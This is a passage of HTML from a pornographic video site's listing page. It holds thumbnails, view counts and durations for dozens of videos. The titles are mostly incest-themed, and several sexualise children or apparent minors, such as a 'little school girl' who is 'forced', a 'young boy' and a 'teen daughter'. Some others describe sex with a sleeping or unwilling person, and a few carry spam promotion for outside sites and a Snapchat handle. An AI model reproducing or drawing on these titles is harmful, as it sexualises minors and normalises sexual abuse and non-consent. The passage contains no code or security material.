                                <div class="preview-img">
                                    <img data-sg="3514ed1048830ff3" src="/thumbs/227/3824942637736202227_0.jpg" alt="Turning Virgin Brother Into A Pro-Fucker- Melody Marks">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Turning Virgin Brother Into A Pro-Fucker- Melody Marks</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 26241</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942639861376449/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg" alt="en familia">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> en familia</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 13475</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942639865506161/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg" alt="Pervert father forced little school girl to fuck after class">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pervert father forced little school girl to fuck after class</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 26107</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:36</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/8440757374356525438/">
                                <div class="preview-img">
                                    <img data-sg="7523981c65c7917e" src="/thumbs/438/8440757374356525438_0.jpg" alt="Very perverted grannies by satyriasiss">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Very perverted grannies by satyriasiss</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 19993</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942637978304537/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1056f14019" src="/thumbs/537/3824942637978304537_0.jpg" alt="bM3666-LaviniaWilson@Gun-Shy-1">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> bM3666-LaviniaWilson@Gun-Shy-1</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 35846</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942639628580111/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10b94e750f" src="/thumbs/111/3824942639628580111_0.jpg" alt="Old_mom_with_from_Russia">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Old_mom_with_from_Russia</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 28897</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942639490810249/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10b1184189" src="/thumbs/249/3824942639490810249_0.jpg" alt="Incesto con mi hermana">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Incesto con mi hermana</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 45788</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942639562405779/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10b55cb793" src="/thumbs/779/3824942639562405779_0.jpg" alt="Drunk Enough To Fuck BROTHER- Diana Grace">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Drunk Enough To Fuck BROTHER- Diana Grace</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 24651</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942640175365509/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" alt="sister brother fun on cam">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> sister brother fun on cam</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 29840</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/12626447647816784063/">
                                <div class="preview-img">
                                    <img data-sg="af3a273ce72f98bf" src="/thumbs/63/12626447647816784063_0.jpg" alt="Banging Family - Teenie Ask To Her Uncle How To Do Anal">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Banging Family - Teenie Ask To Her Uncle How To Do Anal</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 47</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942638242913630/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1066b6dd5e" src="/thumbs/630/3824942638242913630_0.jpg" alt="3 Sisters Doing Sex With Brother in Kitchen At Own House, That&#039;s A Sweet n New Taste Adventure">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> 3 Sisters Doing Sex With Brother in Kitchen At Own House, That&#039;s A Sweet n New Taste Adventure</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 21430</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/11626002805009689109/">
                                <div class="preview-img">
                                    <img data-sg="a157dbf4364c2a15" src="/thumbs/109/11626002805009689109_0.jpg" alt="Young british babe fucked by old man">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young british babe fucked by old man</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 57</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/11294401783030249874/">
                                <div class="preview-img">
                                    <img data-sg="9cbdc694d40e7992" src="/thumbs/874/11294401783030249874_0.jpg" alt="MILF Stepmom Big Tits Becky Bandini Family Threesome With Teen Stepdaughter And Her Stepson">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> MILF Stepmom Big Tits Becky Bandini Family Threesome With Teen Stepdaughter And Her Stepson</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 39</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/10929462639083567192/">
                                <div class="preview-img">
                                    <img data-sg="97ad405d0c7ab858" src="/thumbs/192/10929462639083567192_0.jpg" alt="girls often appear in racy scenes of incest porn.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> girls often appear in racy scenes of incest porn.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 42</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/2705852732220536519/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9468676c7" src="/thumbs/519/2705852732220536519_0.jpg" alt="Mature mom&#039;s hairy pussy gets the finger fuck treatment">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mature mom&#039;s hairy pussy gets the finger fuck treatment</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 20109</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/2705852733877003629/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg" alt="Sexy Mom and Son">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sexy Mom and Son</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 17297</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:51</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/1864026866852054190/">
                                <div class="preview-img">
                                    <img data-sg="19de5a8f328044ae" src="/thumbs/190/1864026866852054190_0.jpg" alt="restrained painal painful anal with long socks">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> restrained painal painful anal with long socks</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 369</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:44</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942638527585651/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg" alt="Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 41285</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/603396051710649522/">
                                <div class="preview-img">
                                    <img data-sg="85fb183191624b2" src="/thumbs/522/603396051710649522_0.jpg" alt="incest sex including real family members! hot girls and russian wives explore homemade porn and taboo sex. boobs and tits available for sucking cocks and dicks. enjoy incest porn in the 69 position for ultimate pleasure.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incest sex including real family members! hot girls and russian wives explore homemade porn and taboo sex. boobs and tits available for sucking cocks and dicks. enjoy incest porn in the 69 position for ultimate pleasure.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3338</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/2705852734762234876/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9de05b3fc" src="/thumbs/876/2705852734762234876_0.jpg" alt="HYE Mom Is The Fluffer Daughter&#039;s The Fucker !">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> HYE Mom Is The Fluffer Daughter&#039;s The Fucker !</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15248</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:41</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/9801686445217834297/">
                                <div class="preview-img">
                                    <img data-sg="880695e3eef86539" src="/thumbs/297/9801686445217834297_0.jpg" alt="incezt - horny real family incezt - jav family sex xvideo - nude family sex stories">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - horny real family incezt - jav family sex xvideo - nude family sex stories</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2052</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942638988505502/">
                                <div class="preview-img">
                                    <img data-sg="3514ed109327b19e" src="/thumbs/502/3824942638988505502_0.jpg" alt="creampiegirls.webcam - young brother sucks sister&#039;s creampie pussy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> creampiegirls.webcam - young brother sucks sister&#039;s creampie pussy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 10585</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942640376101845/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10e5dcbbd5" src="/thumbs/845/3824942640376101845_0.jpg" alt="Who Knew BROTHER Could Be A Distraction?- Taylor Blake">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Who Knew BROTHER Could Be A Distraction?- Taylor Blake</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 14067</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942636574264625/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1003414d31" src="/thumbs/625/3824942636574264625_0.jpg" alt="Little sister in white bikini doesn&#039;t want me to cum inside her">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Little sister in white bikini doesn&#039;t want me to cum inside her</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 20620</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:42</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/10881904898146625687/">
                                <div class="preview-img">
                                    <img data-sg="97044ad99d9ce897" src="/thumbs/687/10881904898146625687_0.jpg" alt="sexy wives and girls explore the boundaries of taboo porn.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> sexy wives and girls explore the boundaries of taboo porn.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 40</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942637732532626/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10484b1192" src="/thumbs/626/3824942637732532626_0.jpg" alt="Sleeping mother">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sleeping mother</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 11377</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:47</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942637951755745/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10555c25e1" src="/thumbs/745/3824942637951755745_0.jpg" alt="Daughter gets it in the ass 327">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Daughter gets it in the ass 327</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 23938</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/10738259567227344539/">
                                <div class="preview-img">
                                    <img data-sg="9505f62ec286969b" src="/thumbs/539/10738259567227344539_0.jpg" alt="brunette teen fucked by her step grandpa's poker friends">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> brunette teen fucked by her step grandpa's poker friends</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 37</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/10411662101659177534/">
                                <div class="preview-img">
                                    <img data-sg="907da784a2cad23e" src="/thumbs/534/10411662101659177534_0.jpg" alt="Wrinkled grandpa fucks a hussy teeny in ass and pussy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Wrinkled grandpa fucks a hussy teeny in ass and pussy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 51</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942637936511696/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1054738ad0" src="/thumbs/696/3824942637936511696_0.jpg" alt="Alone With My Slutty Teen Daughter Parts 1-5">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Alone With My Slutty Teen Daughter Parts 1-5</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 17691</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/1892856897647818589/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751d2f2375d" src="/thumbs/589/1892856897647818589_0.jpg" alt="Horny mother wakes up her young boy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Horny mother wakes up her young boy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 31654</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942637321425123/">
                                <div class="preview-img">
                                    <img data-sg="3514ed102fca10e3" src="/thumbs/123/3824942637321425123_0.jpg" alt="Cumming Of Age PV">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cumming Of Age PV</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 43444</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942637701512228/">
                                <div class="preview-img">
                                    <img data-sg="3514ed104671bc24" src="/thumbs/228/3824942637701512228_0.jpg" alt="Indian Housewife Dress Change and Uncle Romance">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian Housewife Dress Change and Uncle Romance</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 38388</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/17100436179002600952/">
                                <div class="preview-img">
                                    <img data-sg="ed50f41a51b02df8" src="/thumbs/952/17100436179002600952_0.jpg" alt="Mom Son To Cum Inside Her Wet Pussy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom Son To Cum Inside Her Wet Pussy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 163</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942638724089531/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10836506bb" src="/thumbs/531/3824942638724089531_0.jpg" alt="Busty Babe Getting Cum">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Busty Babe Getting Cum</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 19247</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942639116022710/">
                                <div class="preview-img">
                                    <img data-sg="3514ed109ac173b6" src="/thumbs/710/3824942639116022710_0.jpg" alt="mother son sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> mother son sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 45974</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942636667122365/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1008ca32bd" src="/thumbs/365/3824942636667122365_0.jpg" alt="REAL TEEN BROTHER AND SISTER FUCK 18 - Add SNAPCHAT: &quot;TextFantasy&quot;">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> REAL TEEN BROTHER AND SISTER FUCK 18 - Add SNAPCHAT: &quot;TextFantasy&quot;</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3893</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942638156326111/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10618da4df" src="/thumbs/111/3824942638156326111_0.jpg" alt="Japanese Brother And Father Fuck Sister Together">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Japanese Brother And Father Fuck Sister Together</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 20187</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/10194808245454308204/">
                                <div class="preview-img">
                                    <img data-sg="8d7b3c15b787036c" src="/thumbs/204/10194808245454308204_0.jpg" alt="DADDY4K. Old man satisfied sexual needs of his sons gf">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> DADDY4K. Old man satisfied sexual needs of his sons gf</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 45</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942637602821261/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10408fd48d" src="/thumbs/261/3824942637602821261_0.jpg" alt="Mother and Son - for more visit (filipinapornsite.blogspot.com)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mother and Son - for more visit (filipinapornsite.blogspot.com)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 13171</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942637015641745/">
                                <div class="preview-img">
                                    <img data-sg="3514ed101d902e91" src="/thumbs/745/3824942637015641745_0.jpg" alt="Fat old pussy fucked no condom">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fat old pussy fucked no condom</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 33256</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942637607873122/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1040dcea62" src="/thumbs/122/3824942637607873122_0.jpg" alt="Taboo Family Tales of Two Sisters">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Taboo Family Tales of Two Sisters</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 14049</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:29</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/18119074671287021158/">
                                <div class="preview-img">
                                    <img data-sg="fb73e26a20d72e66" src="/thumbs/158/18119074671287021158_0.jpg" alt="incezt - real dad and daughter new - bi granny incest mmf porn - family incest porn tubes">
                                </div>
